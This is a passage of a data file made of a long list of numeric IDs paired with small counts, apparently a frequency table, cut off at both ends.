1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":4,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":2,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":2,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":10,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":2,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":8,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":2,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038